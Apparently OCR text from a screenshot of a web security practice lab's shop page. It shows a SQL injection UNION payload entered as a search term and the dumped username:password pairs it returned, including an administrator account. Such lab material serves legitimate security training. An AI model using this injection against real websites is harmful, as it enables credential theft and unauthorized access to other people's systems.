 WE LIKE TO
SHOP
' UNION SELECT NULL,username||':'||password FROM users-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
carlos:0tsz9i2v2vn6lqcjzw0h
administrator:ws9ts2qmj66p1ruaogie
wiener:giblhyj7z9tj9qg4qb0y